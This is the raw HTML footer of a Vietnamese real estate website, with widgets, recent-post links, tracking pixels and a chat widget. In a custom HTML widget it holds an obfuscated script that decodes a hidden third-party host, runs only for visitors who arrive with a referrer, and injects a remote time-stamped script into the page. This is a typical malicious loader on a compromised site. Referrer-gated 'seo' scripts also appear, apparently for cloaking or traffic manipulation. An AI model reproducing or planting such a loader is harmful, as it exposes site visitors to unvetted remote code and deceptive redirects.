<p><a href="//www.dmca.com/Protection/Status.aspx?ID=1420f017-11a9-4fbd-abb7-07adc74b5289" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20135%2028'%3E%3C/svg%3E" width="135" height="28"  alt="DMCA.com Protection Status" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2023/01/dmca_premi_badge_4.png" /><noscript><img src ="https://centralland.com.vn/wp-content/uploads/2023/01/dmca_premi_badge_4.png" width="135" height="28"  alt="DMCA.com Protection Status" /></noscript></a>  <script type="rocketlazyloadscript" data-minify="1" src="https://centralland.com.vn/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1746840511" defer> </script></p>
</div>
		</div><div id="text-11" class="widget-odd widget-3 large-3 columns widget left widget_text"><h3 class="widget-title">Chúng tôi trên Facebook</h3><div class="tx-div small"></div>			<div class="textwidget"><div id="fb-root"></div>
<p><script type="rocketlazyloadscript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.5&appId=704289623040632";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
<div class="fb-page" data-href="https://www.facebook.com/centralland.com.vn/" data-height="300" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<div class="fb-xfbml-parse-ignore">
<blockquote cite="https://www.facebook.com/centralland.com.vn/"><p><a href="https://www.facebook.com/centralland.com.vn/">Centralland.com.vn</a></p></blockquote>
</div>
</div>
<p><a target="_blank" href="https://bit.ly/2Ac6wwS"><br />
<img width="640" height="243" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20243'%3E%3C/svg%3E" alt="Thông báo" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2023/01/thongbao.png"/><noscript><img width="640" height="243" src="https://centralland.com.vn/wp-content/uploads/2023/01/thongbao.png" alt="Thông báo"/></noscript></a></p>
</div>
		</div>		<div id="flatsome_recent_posts-2" class="widget-even widget-4 large-3 columns widget left flatsome_recent_posts">		<h3 class="widget-title">Bài viết mới</h3><div class="tx-div small"></div>		<ul>
					<li>
				<div class="post-date">
	                    <span class="post-date-day">27</span>
	                    <span class="post-date-month">Th10</span>
                </div>
         
                <a href="https://centralland.com.vn/vi-tri-du-an-the-legend-city-da-nang/" title="Vị trí dự án The Legend City Da Nang">Vị trí dự án The Legend City Da Nang</a>
				<div class="post_comments"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Vị trí dự án The Legend City Da Nang</span></span></div>
            </li>
					<li>
				<div class="post-date">
	                    <span class="post-date-day">18</span>
	                    <span class="post-date-month">Th9</span>
                </div>
         
                <a href="https://centralland.com.vn/biet-thu-vinhomes-green-paradise/" title="Biệt thự biển Vinhomes Green Paradise BĐS Đầu Tư Sinh Lời Bền Vững">Biệt thự biển Vinhomes Green Paradise BĐS Đầu Tư Sinh Lời Bền Vững</a>
				<div class="post_comments"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Biệt thự biển Vinhomes Green Paradise BĐS Đầu Tư Sinh Lời Bền Vững</span></span></div>
            </li>
					<li>
				<div class="post-date">
	                    <span class="post-date-day">18</span>
	                    <span class="post-date-month">Th9</span>
                </div>
         
                <a href="https://centralland.com.vn/vinhomes-green-paradise-can-gio-2025/" title="Vinhomes Green Paradise Cần Giờ Tâm Điểm Bất Động Sản Nghỉ Dưỡng 2025">Vinhomes Green Paradise Cần Giờ Tâm Điểm Bất Động Sản Nghỉ Dưỡng 2025</a>
				<div class="post_comments"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Vinhomes Green Paradise Cần Giờ Tâm Điểm Bất Động Sản Nghỉ Dưỡng 2025</span></span></div>
            </li>
				</ul>
		</div><div id="custom_html-117" class="widget_text widget-odd widget-last widget-5 large-3 columns widget left widget_custom_html"><div class="textwidget custom-html-widget"><p><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></p>
</div></div>        
	</div><!-- end row -->
</div><!-- end footer 2 -->


<div class="absolute-footer light" style="background-color:#ffffff">
<div class="row">
	<div class="large-12 columns">
		<div class="left">
			 		<div class="copyright-footer">Copyright 2026 © <strong>CentralLand.com.vn</strong>. Powered by <a href='https://centralland.com.vn'><strong>Batdongsan</strong></a> Group. <a href='https://centralland.com.vn/chinh-sach-doi-tra-san-pham-cua-cong-ty-saigon-centralland/'>Chính sách đổi trả hàng</a>. </div>
		</div><!-- .left -->
		<div class="right">
						</div>
	</div><!-- .large-12 -->
</div><!-- .row-->
</div><!-- .absolute-footer -->
</footer><!-- .footer-wrapper -->
</div><!-- #wrapper -->

<!-- back to top -->
<a href="#top" aria-label="top" id="top-link" class="animated fadeInUp"><span class="icon-angle-up"></span></a>



<!--
<iframe loading="lazy" src="about:blank" style="display: none;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="http://mobinumber.com/api.php/n?pid=2593"></iframe><noscript><iframe src="http://mobinumber.com/api.php/n?pid=2593" style="display: none;"></iframe></noscript>
<link href='https://centralland.com.vn/wp-content/themes/flatsome/js/thanh-form.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" rel='preload' type='text/css'/>

<script type="rocketlazyloadscript" src='https://centralland.com.vn/wp-content/themes/flatsome/js/thanh-form.js' data-rocket-type='text/javascript'/>
-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
                jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });
            </script>
            		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			jQuery(document).ready(function() {
				var theiaStickySidebarOptions = {"sidebarSelector":"#block-thong-tin","containerSelector":[".large-9"],"additionalMarginTop":"","additionalMarginBottom":"","updateSidebarHeight":"on","minWidth":"0"};
				initTheiaStickySidebar(theiaStickySidebarOptions);
			});
		</script>
		
<!-- Mobile Popup -->
<div id="jPanelMenu" class="mfp-hide">
    <div class="mobile-sidebar">
        
        <ul class="mobile-main-menu">
        
        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1092"><a href="https://centralland.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1098"><a href="#tongquan">Tổng quan</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1097"><a href="#vitri">Vị trí</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1099"><a href="#thietke">Thiết kế</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101"><a href="#tienich">Tiện ích</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100"><a href="#matbang">Mặt bằng</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1208"><a href="#giaban">Giá bán</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1090"><a href="https://centralland.com.vn/tin-tuc-bds-nong-hoi/">Tin tức</a></li>

                </ul>

        
               <ul class="html-blocks">
            <li class="html-block">
                <div class="ux-header-element element-phone"><a href="tel:02434447777" class="circle tip-top" title="Gọi ngay cho chúng tôi" style="border-width:2px"><span class="icon-phone"></span> 02434447777</a></div>            </li>
            <li class="html-block">
                            </li>
        </ul>
        
            </div><!-- inner -->
</div><!-- #mobile-menu -->


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://centralland.com.vn/wp-content/cache/min/1/wp-content/plugins/theia-sticky-sidebar/js/sidebar.js?ver=1746840512" id="theiaStickySidebar-sidebar.js-js" defer></script>
<script type="text/javascript" id="flatsome-theme-js-minified-js-extra">
/* <![CDATA[ */
var ajaxURL = {"ajaxurl":"https:\/\/centralland.com.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://centralland.com.vn/wp-content/themes/flatsome/js/flatsome.min.js?ver=6.8.1" id="flatsome-theme-js-minified-js" defer></script>
<script type="text/javascript" id="wp-schema-pro-fontend-script-js-extra">
/* <![CDATA[ */
var AIOSRS_Frontend = {"ajaxurl":"https:\/\/centralland.com.vn\/wp-admin\/admin-ajax.php","post_id":"11192","user_rating_nonce":"aa86ffbfe5","success_msg":"Thanks!"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://centralland.com.vn/wp-content/cache/min/1/wp-content/plugins/wp-schema-pro/admin/assets/js/frontend.js?ver=1746840512" id="wp-schema-pro-fontend-script-js" defer></script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://centralland.com.vn/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 878608720;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js" defer>
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/878608720/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Facebook Pixel Code -->


<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1054395027982570'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1054395027982570&ev=PageView&noscript=1"
/></noscript>

<!--
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3427730750659932');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3427730750659932&ev=PageView&noscript=1"
/></noscript>
-->
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->


<script type="rocketlazyloadscript" data-minify="1" async src='https://centralland.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/js/redirectcopy.js?ver=1746840511' data-rocket-type='text/javascript'></script>


				
	<button style="background:none; border:none; top: 150px;
    left: -15px;
    position: fixed; z-index: 3000px;" type="button" class="hidden-xs btn btn-danger btn-lg" data-toggle="modal" data-target="#myModal">
	<img class="img-responsive" alt="Báo Giá" width="100" height="160" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20160'%3E%3C/svg%3E" data-lazy-src="//centralland.com.vn/wp-content/uploads/2023/01/nut-bang-gia.gif"/><noscript><img class="img-responsive" alt="Báo Giá" width="100" height="160" src="//centralland.com.vn/wp-content/uploads/2023/01/nut-bang-gia.gif"/></noscript>
</button>	
					
<script type="rocketlazyloadscript">
jQuery('*[id*=entry_1247784825]').each(function (){
	jQuery(this).val(window.location);
});
</script>

<script type="rocketlazyloadscript" data-minify="1" async src='https://centralland.com.vn/wp-content/cache/min/1/formdangky/cookieform.js?ver=1746840511' data-rocket-type='text/javascript'></script>
<!--<script type="rocketlazyloadscript" src="https://centralland.com.vn/js/tet.js"></script>-->

<script type="rocketlazyloadscript">
   jQuery('.toc_toggle').click(function(){ 
	   if(jQuery('#toc_container').hasClass('contracted')){
		   jQuery('.toc_toggle a').html('Hiện');
		   jQuery('#toc_container ul').css('display','none');
		   jQuery('#toc_container').removeClass('contracted');
	   }else{
		  jQuery('.toc_toggle a').html('Ẩn'); 
		  jQuery('#toc_container').addClass('contracted');
		   jQuery('#toc_container ul').css('display','block');
	   } 
   })
</script>


<!--
<script type="rocketlazyloadscript" src='//3lichat.us/onlinechat.php?key=30981a7d0b26fcd042d222f09bef29c6'></script>
-->


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//centralland.com.vn/js/bootstrap.min.js" defer></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<!--
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-200527702-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-200527702-1');
</script>
-->

<script type="rocketlazyloadscript">
    (function(d, s, id, t) {
      if (d.getElementById(id)) return;
      var js, fjs = d.getElementsByTagName(s)[0];
      js = d.createElement(s);
      js.id = id;
      js.src = 'https://3lichat.com/api/v1/resources-api/widget-script.js?token=' + t;
      fjs.parentNode.insertBefore(js, fjs);
   }
    (document, 'script', 'chat3li-chat-widget-bootstrap', 'irv3dIALspfY8R6gx5Y8xL6WVT0Q'));
 </script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://centralland.com.vn/wp-content/cache/min/1/seo/check_soft.js?ver=1748917283' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://centralland.com.vn/wp-content/cache/min/1/seo/go.js?ver=1748917283' defer></script>
    <div class="huong-dan-mision-soft" style="display:none">
        <p class="text-huong-dan-mision-soft">Hãy bắt đầu cuộn chuột hoặc vuốt lên xuống và làm theo hướng dẫn</p>
        <progress value="0" max="30" id="progressBar-soft" style="display:none;width:100%;"></progress>
    </div>
    <script type="rocketlazyloadscript" src="https://centralland.com.vn/seo/scrollnewtab.js" defer></script>
	<script type="rocketlazyloadscript" data-minify="1" src="https://centralland.com.vn/wp-content/cache/min/1/seo/cuontab.js?ver=1748917283" defer></script>
	
	<script type="rocketlazyloadscript">
if (document.referrer.includes("google.")) {
    document.write('<a href="/chinh-sach-van-chuyen.html" class="begin-soft" style="color:#fff;background:#0693e3;">Chính sách vận chuyển</a>');
}
</script>
<script type="rocketlazyloadscript">"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel="stylesheet" href="https://centralland.com.vn/wp-content/cache/min/1/124edbdbd5f814529cfb420b5ed352cd.css" media="all" data-minify="1" /><link href='https://centralland.com.vn/wp-content/themes/flatsome/js/thanh-form.css' rel='stylesheet' type='text/css'/></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768550843 -->